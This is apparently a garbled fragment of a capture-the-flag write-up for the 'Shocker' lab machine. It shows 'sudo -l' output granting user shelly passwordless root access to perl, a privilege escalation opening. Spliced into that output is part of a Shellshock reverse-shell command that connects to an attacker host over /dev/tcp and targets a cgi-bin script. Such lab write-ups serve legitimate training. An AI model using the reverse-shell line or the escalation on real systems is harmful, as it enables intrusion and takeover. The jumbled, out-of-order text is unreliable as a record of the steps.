 shelly@Shocker:/home/shelly$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
/dev/tcp/10.10.14.41/443 0>&1' http://10.10.10.56/cgi-bin/user.sh
User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/home/shelly$